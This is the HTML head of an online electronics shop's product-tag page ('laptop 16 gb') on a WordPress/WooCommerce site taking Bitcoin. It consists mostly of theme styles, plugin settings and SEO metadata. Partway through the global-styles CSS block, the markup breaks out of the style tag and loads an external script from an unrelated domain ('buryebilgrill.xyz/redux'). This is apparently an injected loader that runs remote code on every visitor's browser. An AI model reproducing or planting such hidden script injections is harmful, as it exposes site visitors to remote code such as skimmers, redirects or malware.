

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btcshop4u.com/product-tag/laptop-16-gb/
body_size: 21762
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://btcshop4u.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en', theChampCloseIconPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://btcshop4u.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://btcshop4u.com/product-tag/laptop-16-gb/'; var theChampRegRedirectionUrl = 'https://btcshop4u.com/product-tag/laptop-16-gb/'; </script>
				<script> var theChampFBKey = '1271308003051905', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fbtcshop4u.com%2Fproduct-tag%2Flaptop-16-gb%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:11.111111111111% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.1 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>laptop 16 gb - Btcshop4u</title>
	<link rel="canonical" href="https://btcshop4u.com/product-tag/laptop-16-gb/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="laptop 16 gb Archives" />
	<meta property="og:url" content="https://btcshop4u.com/product-tag/laptop-16-gb/" />
	<meta property="og:site_name" content="Btcshop4u" />
	<meta property="og:image" content="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png" />
	<meta property="og:image:width" content="439" />
	<meta property="og:image:height" content="103" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://btcshop4u.com/product-tag/laptop-16-gb/","url":"https://btcshop4u.com/product-tag/laptop-16-gb/","name":"laptop 16 gb - Btcshop4u","isPartOf":{"@id":"https://btcshop4u.com/#website"},"primaryImageOfPage":{"@id":"https://btcshop4u.com/product-tag/laptop-16-gb/#primaryimage"},"image":{"@id":"https://btcshop4u.com/product-tag/laptop-16-gb/#primaryimage"},"thumbnailUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/Alienware-laptop-1.jpg","breadcrumb":{"@id":"https://btcshop4u.com/product-tag/laptop-16-gb/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/product-tag/laptop-16-gb/#primaryimage","url":"https://btcshop4u.com/wp-content/uploads/2021/02/Alienware-laptop-1.jpg","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/Alienware-laptop-1.jpg","width":1256,"height":708},{"@type":"BreadcrumbList","@id":"https://btcshop4u.com/product-tag/laptop-16-gb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://btcshop4u.com/"},{"@type":"ListItem","position":2,"name":"laptop 16 gb"}]},{"@type":"WebSite","@id":"https://btcshop4u.com/#website","url":"https://btcshop4u.com/","name":"Btcshop4u","description":"Online Shopping with Bitcoin","publisher":{"@id":"https://btcshop4u.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://btcshop4u.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://btcshop4u.com/#organization","name":"btcshop4u","url":"https://btcshop4u.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/#/schema/logo/image/","url":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","width":439,"height":103,"caption":"btcshop4u"},"image":{"@id":"https://btcshop4u.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/btcshop4u"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Feed" href="https://btcshop4u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Comments Feed" href="https://btcshop4u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; laptop 16 gb Tag Feed" href="https://btcshop4u.com/product-tag/laptop-16-gb/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/btcshop4u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #3930ed !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://btcshop4u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cr-style-css' href='https://btcshop4u.com/wp-content/plugins/gourl-bitcoin-payment-gateway-paid-downloads-membership/css/style.front.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://btcshop4u.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='payoneer-plugn-css' href='https://btcshop4u.com/wp-content/plugins/wc-payoneer-payment-gateway/assets/css/payoneer-payment-gateway.css?ver=6.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/font-electro.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://btcshop4u.com/wp-content/themes/electro/style.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://btcshop4u.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thickbox-css' href='https://btcshop4u.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
